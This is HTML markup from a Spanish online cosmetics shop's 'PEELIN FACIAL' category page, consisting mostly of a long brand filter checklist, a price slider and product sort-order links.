												<span class="name">RBB</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-293 no-matches">
			<label for="m-293" class="af-checkbox-label">
													<input type="checkbox" id="m-293" class="af checkbox" name="filters[m][0][]" value="293" data-url="real-natura">
												<span class="name">REAL NATURA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-193 no-matches">
			<label for="m-193" class="af-checkbox-label">
													<input type="checkbox" id="m-193" class="af checkbox" name="filters[m][0][]" value="193" data-url="red-one">
												<span class="name">RED ONE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-249 no-matches">
			<label for="m-249" class="af-checkbox-label">
													<input type="checkbox" id="m-249" class="af checkbox" name="filters[m][0][]" value="249" data-url="redken">
												<span class="name">REDKEN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-196 no-matches">
			<label for="m-196" class="af-checkbox-label">
													<input type="checkbox" id="m-196" class="af checkbox" name="filters[m][0][]" value="196" data-url="refectocil">
												<span class="name">REFECTOCIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-168 no-matches">
			<label for="m-168" class="af-checkbox-label">
													<input type="checkbox" id="m-168" class="af checkbox" name="filters[m][0][]" value="168" data-url="refectoil">
												<span class="name">REFECTOIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-2 no-matches">
			<label for="m-2" class="af-checkbox-label">
													<input type="checkbox" id="m-2" class="af checkbox" name="filters[m][0][]" value="2" data-url="revlon">
												<span class="name">REVLON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-210 no-matches">
			<label for="m-210" class="af-checkbox-label">
													<input type="checkbox" id="m-210" class="af checkbox" name="filters[m][0][]" value="210" data-url="revlon-profesional">
												<span class="name">REVLON PROFESIONAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-319 no-matches">
			<label for="m-319" class="af-checkbox-label">
													<input type="checkbox" id="m-319" class="af checkbox" name="filters[m][0][]" value="319" data-url="revox">
												<span class="name">REVOX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-158 no-matches">
			<label for="m-158" class="af-checkbox-label">
													<input type="checkbox" id="m-158" class="af checkbox" name="filters[m][0][]" value="158" data-url="rich-naturals">
												<span class="name">RICH NATURALS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-117 no-matches">
			<label for="m-117" class="af-checkbox-label">
													<input type="checkbox" id="m-117" class="af checkbox" name="filters[m][0][]" value="117" data-url="ritocco">
												<span class="name">RITOCCO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-323 no-matches">
			<label for="m-323" class="af-checkbox-label">
													<input type="checkbox" id="m-323" class="af checkbox" name="filters[m][0][]" value="323" data-url="romeo-y-julieta">
												<span class="name">ROMEO Y JULIETA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-235 no-matches">
			<label for="m-235" class="af-checkbox-label">
													<input type="checkbox" id="m-235" class="af checkbox" name="filters[m][0][]" value="235" data-url="sabrina-azzi">
												<span class="name">SABRINA AZZI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-38 no-matches">
			<label for="m-38" class="af-checkbox-label">
													<input type="checkbox" id="m-38" class="af checkbox" name="filters[m][0][]" value="38" data-url="sabrina-decoraciones">
												<span class="name">SABRINA DECORACIONES</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-290 no-matches">
			<label for="m-290" class="af-checkbox-label">
													<input type="checkbox" id="m-290" class="af checkbox" name="filters[m][0][]" value="290" data-url="sachajuan">
												<span class="name">SACHAJUAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-203 no-matches">
			<label for="m-203" class="af-checkbox-label">
													<input type="checkbox" id="m-203" class="af checkbox" name="filters[m][0][]" value="203" data-url="saga">
												<span class="name">SAGA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-195 no-matches">
			<label for="m-195" class="af-checkbox-label">
													<input type="checkbox" id="m-195" class="af checkbox" name="filters[m][0][]" value="195" data-url="salerm">
												<span class="name">SALERM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-366 no-matches">
			<label for="m-366" class="af-checkbox-label">
													<input type="checkbox" id="m-366" class="af checkbox" name="filters[m][0][]" value="366" data-url="salon-line">
												<span class="name">SALON LINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-265 no-matches">
			<label for="m-265" class="af-checkbox-label">
													<input type="checkbox" id="m-265" class="af checkbox" name="filters[m][0][]" value="265" data-url="salonpro">
												<span class="name">SALONPRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-236 no-matches">
			<label for="m-236" class="af-checkbox-label">
													<input type="checkbox" id="m-236" class="af checkbox" name="filters[m][0][]" value="236" data-url="sara-simar">
												<span class="name">SARA SIMAR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-4 no-matches">
			<label for="m-4" class="af-checkbox-label">
													<input type="checkbox" id="m-4" class="af checkbox" name="filters[m][0][]" value="4" data-url="schwarzkopf">
												<span class="name">SCHWARZKOPF</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-254 no-matches">
			<label for="m-254" class="af-checkbox-label">
													<input type="checkbox" id="m-254" class="af checkbox" name="filters[m][0][]" value="254" data-url="seb-man">
												<span class="name">SEB MAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-161 no-matches">
			<label for="m-161" class="af-checkbox-label">
													<input type="checkbox" id="m-161" class="af checkbox" name="filters[m][0][]" value="161" data-url="sebastian">
												<span class="name">SEBASTIAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-16 no-matches">
			<label for="m-16" class="af-checkbox-label">
													<input type="checkbox" id="m-16" class="af checkbox" name="filters[m][0][]" value="16" data-url="semilac">
												<span class="name">SEMILAC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-282 no-matches">
			<label for="m-282" class="af-checkbox-label">
													<input type="checkbox" id="m-282" class="af checkbox" name="filters[m][0][]" value="282" data-url="sempre-bella">
												<span class="name">SEMPRE BELLA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-145 no-matches">
			<label for="m-145" class="af-checkbox-label">
													<input type="checkbox" id="m-145" class="af checkbox" name="filters[m][0][]" value="145" data-url="sena-cosmetics">
												<span class="name">SENA COSMETICS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-36 no-matches">
			<label for="m-36" class="af-checkbox-label">
													<input type="checkbox" id="m-36" class="af checkbox" name="filters[m][0][]" value="36" data-url="she">
												<span class="name">SHE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-289 no-matches">
			<label for="m-289" class="af-checkbox-label">
													<input type="checkbox" id="m-289" class="af checkbox" name="filters[m][0][]" value="289" data-url="shea-moisture">
												<span class="name">SHEA MOISTURE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-171 no-matches">
			<label for="m-171" class="af-checkbox-label">
													<input type="checkbox" id="m-171" class="af checkbox" name="filters[m][0][]" value="171" data-url="sibel">
												<span class="name">SIBEL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-365 no-matches">
			<label for="m-365" class="af-checkbox-label">
													<input type="checkbox" id="m-365" class="af checkbox" name="filters[m][0][]" value="365" data-url="silicon-mix">
												<span class="name">SILICON MIX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-364 no-matches">
			<label for="m-364" class="af-checkbox-label">
													<input type="checkbox" id="m-364" class="af checkbox" name="filters[m][0][]" value="364" data-url="simone">
												<span class="name">SIMONE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-219 no-matches">
			<label for="m-219" class="af-checkbox-label">
													<input type="checkbox" id="m-219" class="af checkbox" name="filters[m][0][]" value="219" data-url="sinelco">
												<span class="name">SINELCO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-313 no-matches">
			<label for="m-313" class="af-checkbox-label">
													<input type="checkbox" id="m-313" class="af checkbox" name="filters[m][0][]" value="313" data-url="sir-fausto">
												<span class="name">SIR FAUSTO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-467 no-matches">
			<label for="m-467" class="af-checkbox-label">
													<input type="checkbox" id="m-467" class="af checkbox" name="filters[m][0][]" value="467" data-url="skala">
												<span class="name">SKALA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-198 no-matches">
			<label for="m-198" class="af-checkbox-label">
													<input type="checkbox" id="m-198" class="af checkbox" name="filters[m][0][]" value="198" data-url="skinniks">
												<span class="name">SKINNIKS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-285 no-matches">
			<label for="m-285" class="af-checkbox-label">
													<input type="checkbox" id="m-285" class="af checkbox" name="filters[m][0][]" value="285" data-url="smokkin">
												<span class="name">SMOKKIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-157 no-matches">
			<label for="m-157" class="af-checkbox-label">
													<input type="checkbox" id="m-157" class="af checkbox" name="filters[m][0][]" value="157" data-url="special-blonde">
												<span class="name">SPECIAL BLONDE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-524 no-matches">
			<label for="m-524" class="af-checkbox-label">
													<input type="checkbox" id="m-524" class="af checkbox" name="filters[m][0][]" value="524" data-url="steilish">
												<span class="name">STEILISH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-32 no-matches">
			<label for="m-32" class="af-checkbox-label">
													<input type="checkbox" id="m-32" class="af checkbox" name="filters[m][0][]" value="32" data-url="steinhart">
												<span class="name">STEINHART</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-330 no-matches">
			<label for="m-330" class="af-checkbox-label">
													<input type="checkbox" id="m-330" class="af checkbox" name="filters[m][0][]" value="330" data-url="sthauer">
												<span class="name">STHAUER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-331 no-matches">
			<label for="m-331" class="af-checkbox-label">
													<input type="checkbox" id="m-331" class="af checkbox" name="filters[m][0][]" value="331" data-url="stylecraft">
												<span class="name">STYLECRAFT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-74 no-matches">
			<label for="m-74" class="af-checkbox-label">
													<input type="checkbox" id="m-74" class="af checkbox" name="filters[m][0][]" value="74" data-url="styler">
												<span class="name">STYLER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-363 no-matches">
			<label for="m-363" class="af-checkbox-label">
													<input type="checkbox" id="m-363" class="af checkbox" name="filters[m][0][]" value="363" data-url="styletek">
												<span class="name">STYLETEK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-51 no-matches">
			<label for="m-51" class="af-checkbox-label">
													<input type="checkbox" id="m-51" class="af checkbox" name="filters[m][0][]" value="51" data-url="styling-blade">
												<span class="name">STYLING BLADE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-362 no-matches">
			<label for="m-362" class="af-checkbox-label">
													<input type="checkbox" id="m-362" class="af checkbox" name="filters[m][0][]" value="362" data-url="sugarbearhair">
												<span class="name">SUGARBEARHAIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-59 no-matches">
			<label for="m-59" class="af-checkbox-label">
													<input type="checkbox" id="m-59" class="af checkbox" name="filters[m][0][]" value="59" data-url="sunlake">
												<span class="name">SUNLAKE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-5 no-matches">
			<label for="m-5" class="af-checkbox-label">
													<input type="checkbox" id="m-5" class="af checkbox" name="filters[m][0][]" value="5" data-url="system-color">
												<span class="name">SYSTEM COLOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-361 no-matches">
			<label for="m-361" class="af-checkbox-label">
													<input type="checkbox" id="m-361" class="af checkbox" name="filters[m][0][]" value="361" data-url="tangle-teezer">
												<span class="name">TANGLE TEEZER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-138 no-matches">
			<label for="m-138" class="af-checkbox-label">
													<input type="checkbox" id="m-138" class="af checkbox" name="filters[m][0][]" value="138" data-url="tassel">
												<span class="name">TASSEL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-360 no-matches">
			<label for="m-360" class="af-checkbox-label">
													<input type="checkbox" id="m-360" class="af checkbox" name="filters[m][0][]" value="360" data-url="tcb">
												<span class="name">TCB</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-134 no-matches">
			<label for="m-134" class="af-checkbox-label">
													<input type="checkbox" id="m-134" class="af checkbox" name="filters[m][0][]" value="134" data-url="techline">
												<span class="name">TECHLINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-120 no-matches">
			<label for="m-120" class="af-checkbox-label">
													<input type="checkbox" id="m-120" class="af checkbox" name="filters[m][0][]" value="120" data-url="tempo">
												<span class="name">TEMPO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-247 no-matches">
			<label for="m-247" class="af-checkbox-label">
													<input type="checkbox" id="m-247" class="af checkbox" name="filters[m][0][]" value="247" data-url="tenax">
												<span class="name">TENAX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-33 no-matches">
			<label for="m-33" class="af-checkbox-label">
													<input type="checkbox" id="m-33" class="af checkbox" name="filters[m][0][]" value="33" data-url="termix">
												<span class="name">TERMIX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-40 no-matches">
			<label for="m-40" class="af-checkbox-label">
													<input type="checkbox" id="m-40" class="af checkbox" name="filters[m][0][]" value="40" data-url="tessiline">
												<span class="name">TESSILINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-267 no-matches">
			<label for="m-267" class="af-checkbox-label">
													<input type="checkbox" id="m-267" class="af checkbox" name="filters[m][0][]" value="267" data-url="the-barber-profesional">
												<span class="name">THE BARBER PROFESIONAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-101 no-matches">
			<label for="m-101" class="af-checkbox-label">
													<input type="checkbox" id="m-101" class="af checkbox" name="filters[m][0][]" value="101" data-url="the-cosmetic-replubic">
												<span class="name">THE COSMETIC REPLUBIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-232 no-matches">
			<label for="m-232" class="af-checkbox-label">
													<input type="checkbox" id="m-232" class="af checkbox" name="filters[m][0][]" value="232" data-url="the-cosmetics-republic">
												<span class="name">THE COSMETICS REPUBLIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-271 no-matches">
			<label for="m-271" class="af-checkbox-label">
													<input type="checkbox" id="m-271" class="af checkbox" name="filters[m][0][]" value="271" data-url="the-shave-factory">
												<span class="name">THE SHAVE FACTORY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-142 no-matches">
			<label for="m-142" class="af-checkbox-label">
													<input type="checkbox" id="m-142" class="af checkbox" name="filters[m][0][]" value="142" data-url="thuya">
												<span class="name">THUYA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-357 no-matches">
			<label for="m-357" class="af-checkbox-label">
													<input type="checkbox" id="m-357" class="af checkbox" name="filters[m][0][]" value="357" data-url="tigi">
												<span class="name">TIGI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-530 no-matches">
			<label for="m-530" class="af-checkbox-label">
													<input type="checkbox" id="m-530" class="af checkbox" name="filters[m][0][]" value="530" data-url="tocobo">
												<span class="name">TOCOBO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-54 no-matches">
			<label for="m-54" class="af-checkbox-label">
													<input type="checkbox" id="m-54" class="af checkbox" name="filters[m][0][]" value="54" data-url="tondeo">
												<span class="name">TONDEO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-70 no-matches">
			<label for="m-70" class="af-checkbox-label">
													<input type="checkbox" id="m-70" class="af checkbox" name="filters[m][0][]" value="70" data-url="tornado">
												<span class="name">TORNADO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-76 no-matches">
			<label for="m-76" class="af-checkbox-label">
													<input type="checkbox" id="m-76" class="af checkbox" name="filters[m][0][]" value="76" data-url="touch">
												<span class="name">TOUCH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-177 no-matches">
			<label for="m-177" class="af-checkbox-label">
													<input type="checkbox" id="m-177" class="af checkbox" name="filters[m][0][]" value="177" data-url="treet">
												<span class="name">TREET</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-257 no-matches">
			<label for="m-257" class="af-checkbox-label">
													<input type="checkbox" id="m-257" class="af checkbox" name="filters[m][0][]" value="257" data-url="treet-platinum">
												<span class="name">TREET PLATINUM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-359 no-matches">
			<label for="m-359" class="af-checkbox-label">
													<input type="checkbox" id="m-359" class="af checkbox" name="filters[m][0][]" value="359" data-url="trendy-hair">
												<span class="name">TRENDY HAIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-132 no-matches">
			<label for="m-132" class="af-checkbox-label">
													<input type="checkbox" id="m-132" class="af checkbox" name="filters[m][0][]" value="132" data-url="turin">
												<span class="name">TURIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-72 no-matches">
			<label for="m-72" class="af-checkbox-label">
													<input type="checkbox" id="m-72" class="af checkbox" name="filters[m][0][]" value="72" data-url="twist">
												<span class="name">TWIST</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-220 no-matches">
			<label for="m-220" class="af-checkbox-label">
													<input type="checkbox" id="m-220" class="af checkbox" name="filters[m][0][]" value="220" data-url="u-p-">
												<span class="name">U.P.</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-200 no-matches">
			<label for="m-200" class="af-checkbox-label">
													<input type="checkbox" id="m-200" class="af checkbox" name="filters[m][0][]" value="200" data-url="ufaes">
												<span class="name">UFAES</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-491 no-matches">
			<label for="m-491" class="af-checkbox-label">
													<input type="checkbox" id="m-491" class="af checkbox" name="filters[m][0][]" value="491" data-url="umberto-giannini">
												<span class="name">UMBERTO GIANNINI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-131 no-matches">
			<label for="m-131" class="af-checkbox-label">
													<input type="checkbox" id="m-131" class="af checkbox" name="filters[m][0][]" value="131" data-url="unisex">
												<span class="name">UNISEX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-42 no-matches">
			<label for="m-42" class="af-checkbox-label">
													<input type="checkbox" id="m-42" class="af checkbox" name="filters[m][0][]" value="42" data-url="uso-pro-">
												<span class="name">USO PRO.</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-327 no-matches">
			<label for="m-327" class="af-checkbox-label">
													<input type="checkbox" id="m-327" class="af checkbox" name="filters[m][0][]" value="327" data-url="valquer">
												<span class="name">VALQUER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-534 no-matches">
			<label for="m-534" class="af-checkbox-label">
													<input type="checkbox" id="m-534" class="af checkbox" name="filters[m][0][]" value="534" data-url="varios">
												<span class="name">VARIOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-358 no-matches">
			<label for="m-358" class="af-checkbox-label">
													<input type="checkbox" id="m-358" class="af checkbox" name="filters[m][0][]" value="358" data-url="vatika">
												<span class="name">VATIKA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-501 no-matches">
			<label for="m-501" class="af-checkbox-label">
													<input type="checkbox" id="m-501" class="af checkbox" name="filters[m][0][]" value="501" data-url="veg-liss">
												<span class="name">VEG LISS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-156 no-matches">
			<label for="m-156" class="af-checkbox-label">
													<input type="checkbox" id="m-156" class="af checkbox" name="filters[m][0][]" value="156" data-url="vibrant-reds">
												<span class="name">VIBRANT REDS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-17 no-matches">
			<label for="m-17" class="af-checkbox-label">
													<input type="checkbox" id="m-17" class="af checkbox" name="filters[m][0][]" value="17" data-url="victoria-vyns">
												<span class="name">VICTORIA VYNS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-469 no-matches">
			<label for="m-469" class="af-checkbox-label">
													<input type="checkbox" id="m-469" class="af checkbox" name="filters[m][0][]" value="469" data-url="vv-pharm-foot">
												<span class="name">VV PHARM FOOT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-315 no-matches">
			<label for="m-315" class="af-checkbox-label">
													<input type="checkbox" id="m-315" class="af checkbox" name="filters[m][0][]" value="315" data-url="wad-profesional-beauty">
												<span class="name">WAD PROFESIONAL BEAUTY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-18 no-matches">
			<label for="m-18" class="af-checkbox-label">
													<input type="checkbox" id="m-18" class="af checkbox" name="filters[m][0][]" value="18" data-url="wahl">
												<span class="name">WAHL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-56 no-matches">
			<label for="m-56" class="af-checkbox-label">
													<input type="checkbox" id="m-56" class="af checkbox" name="filters[m][0][]" value="56" data-url="waterproof">
												<span class="name">WATERPROOF</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-86 no-matches">
			<label for="m-86" class="af-checkbox-label">
													<input type="checkbox" id="m-86" class="af checkbox" name="filters[m][0][]" value="86" data-url="wax">
												<span class="name">WAX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-356 no-matches">
			<label for="m-356" class="af-checkbox-label">
													<input type="checkbox" id="m-356" class="af checkbox" name="filters[m][0][]" value="356" data-url="wedo">
												<span class="name">WEDO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-503 no-matches">
			<label for="m-503" class="af-checkbox-label">
													<input type="checkbox" id="m-503" class="af checkbox" name="filters[m][0][]" value="503" data-url="weelko">
												<span class="name">WEELKO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-3 no-matches">
			<label for="m-3" class="af-checkbox-label">
													<input type="checkbox" id="m-3" class="af checkbox" name="filters[m][0][]" value="3" data-url="wella">
												<span class="name">WELLA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-227 no-matches">
			<label for="m-227" class="af-checkbox-label">
													<input type="checkbox" id="m-227" class="af checkbox" name="filters[m][0][]" value="227" data-url="wella-profesional">
												<span class="name">WELLA PROFESIONAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-353 no-matches">
			<label for="m-353" class="af-checkbox-label">
													<input type="checkbox" id="m-353" class="af checkbox" name="filters[m][0][]" value="353" data-url="wella-sp">
												<span class="name">WELLA SP</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-69 no-matches">
			<label for="m-69" class="af-checkbox-label">
													<input type="checkbox" id="m-69" class="af checkbox" name="filters[m][0][]" value="69" data-url="wet-brush">
												<span class="name">WET BRUSH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-350 no-matches">
			<label for="m-350" class="af-checkbox-label">
													<input type="checkbox" id="m-350" class="af checkbox" name="filters[m][0][]" value="350" data-url="wet-brush-pro">
												<span class="name">WET BRUSH PRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-506 no-matches">
			<label for="m-506" class="af-checkbox-label">
													<input type="checkbox" id="m-506" class="af checkbox" name="filters[m][0][]" value="506" data-url="wet-brush-retail">
												<span class="name">WET BRUSH RETAIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-166 no-matches">
			<label for="m-166" class="af-checkbox-label">
													<input type="checkbox" id="m-166" class="af checkbox" name="filters[m][0][]" value="166" data-url="wimpern">
												<span class="name">WIMPERN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-217 no-matches">
			<label for="m-217" class="af-checkbox-label">
													<input type="checkbox" id="m-217" class="af checkbox" name="filters[m][0][]" value="217" data-url="wimpernwelle">
												<span class="name">WIMPERNWELLE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-125 no-matches">
			<label for="m-125" class="af-checkbox-label">
													<input type="checkbox" id="m-125" class="af checkbox" name="filters[m][0][]" value="125" data-url="woodys">
												<span class="name">WOODYS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-240 no-matches">
			<label for="m-240" class="af-checkbox-label">
													<input type="checkbox" id="m-240" class="af checkbox" name="filters[m][0][]" value="240" data-url="240-woodys">
												<span class="name">WOODY´S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-329 no-matches">
			<label for="m-329" class="af-checkbox-label">
													<input type="checkbox" id="m-329" class="af checkbox" name="filters[m][0][]" value="329" data-url="xanitaliapro">
												<span class="name">XANITALIAPRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-234 no-matches">
			<label for="m-234" class="af-checkbox-label">
													<input type="checkbox" id="m-234" class="af checkbox" name="filters[m][0][]" value="234" data-url="xtreme">
												<span class="name">XTREME</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-349 no-matches">
			<label for="m-349" class="af-checkbox-label">
													<input type="checkbox" id="m-349" class="af checkbox" name="filters[m][0][]" value="349" data-url="yari">
												<span class="name">YARI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-155 no-matches">
			<label for="m-155" class="af-checkbox-label">
													<input type="checkbox" id="m-155" class="af checkbox" name="filters[m][0][]" value="155" data-url="ys-park">
												<span class="name">YS PARK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-66 no-matches">
			<label for="m-66" class="af-checkbox-label">
													<input type="checkbox" id="m-66" class="af checkbox" name="filters[m][0][]" value="66" data-url="zero">
												<span class="name">ZERO</span>
				<span class="count">0</span>			</label>
								</li>
		</ul>
	
								</div>
									<a href="#" class="toggle-cut-off" data-cut="5">
						<span class="more">más...</span>
						<span class="less">menos</span>
					</a>
							</div>
															<div class="af_filter clearfix p has-slider" data-key="p" data-url="precio" data-type="4">
				<div class="af_subtitle toggle-content">
					Precio
				</div>
				<div class="af_filter_content">
													<div class="p_slider af-slider" data-url="precio" data-type="p">
						<div class="slider-bar" data-step="1"></div>
						<div class="slider-values">
							<span class="from_display slider_value">
								<span class="prefix"></span><span class="value"></span><span class="suffix"> €</span>
								<input type="text" id="p_from" class="input-text" name="sliders[p][0][from]" value="6.29" >
								<input type="hidden" id="p_min" name="sliders[p][0][min]" value="6.29" >
							</span>
							<span class="to_display slider_value">
								<span class="prefix"></span><span class="value"></span><span class="suffix"> €</span>
								<input type="text" id="p_to" class="input-text" name="sliders[p][0][to]" value="15.19">
								<input type="hidden" id="p_max" name="sliders[p][0][max]" value="15.19">
							</span>
						</div>
					</div>
								</div>
							</div>
								</form>
		<div class="btn-holder hidden">
			<a href="#" class="btn btn-primary full-width viewFilteredProducts hidden">
				Ver productos <span class="af-total-count">2</span>
			</a>
					</div>
	</div>
	<a href="#" class="btn-primary compact-toggle type-3">
		<span class="icon-filter compact-toggle-icon"></span>
		<span class="compact-toggle-text">Filtro</span>
	</a>
</div>
<div class="af-compact-overlay"></div>

                              </div>
            

            
 <div id="content-wrapper" class=" js-content-wrapper left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
    <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">PEELIN FACIAL</h1>
            <div class="block-category-inner">
                                    <div id="category-description" class="text-muted"><p>PEELIN FACIAL</p></div>
                                            </div>
        </div>
    </div>


    
          
    
    

    <section id="products">
      
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="Grid"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="List"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
            	<p>Hay 2  productos.</p>
        </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Ordenar por:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-label="Selector Ordenar por"
    aria-haspopup="true"
    aria-expanded="false">
    Los más relevantes    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/668-peelin-facial?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Los más relevantes
      </a>
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/668-peelin-facial?order=product.date_add.desc"
        class="select-list js-search-link"
      >
        Los más nuevos
      </a>
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/668-peelin-facial?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nombre (A a Z)
      </a>
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/668-peelin-facial?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nombre (Z a A)
      </a>
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/668-peelin-facial?order=product.price.asc"
        class="select-list js-search-link"
      >
        Cheapest first
      </a>
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/668-peelin-facial?order=product.price.desc"
        class="select-list js-search-link"
      >
        Más caros primero
      </a>
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/668-peelin-facial?order=product.quantity.desc"
        class="select-list js-search-link"
      >
        Más stock primero
      </a>
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/668-peelin-facial?order=product.random.desc"
        class="select-list js-search-link"
      >
        Aleatorio
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-sm-center showing">
